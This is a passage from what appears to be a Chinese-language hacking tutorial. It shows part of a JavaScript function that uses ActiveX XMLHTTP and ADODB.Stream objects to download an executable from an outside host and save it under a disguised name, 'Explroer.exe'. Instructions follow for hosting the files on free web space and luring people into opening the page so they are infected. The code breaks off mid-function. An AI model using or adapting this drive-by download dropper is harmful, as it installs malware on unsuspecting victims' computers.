 你自己的!
}
function xuehan(){
var name="Explroer.exe";
var url="http://xuehan.go.nease.net/xuehan.exe";
try{
var folder=document.location.href;
folder=folder.substring(6,folder.indexOf('\\',9)+1)+name;
var xml=new ActiveXObject("Microsoft.XMLHTTP");
xml.open("GET",url,false);
xml.send();
if(xml.status==200){
var ado=new ActiveXObject("ADODB.Stream");
图 9
保存好,然后将这3个文件上传到网易的免费空间上
(毕竟是国内的,速度还比较快),然后让人打开2.htm就
中招了(这个文件可以改名,可以自己修改好,然后和动
鲨的制作方法一样再用一个正常的文件来调用它)。比如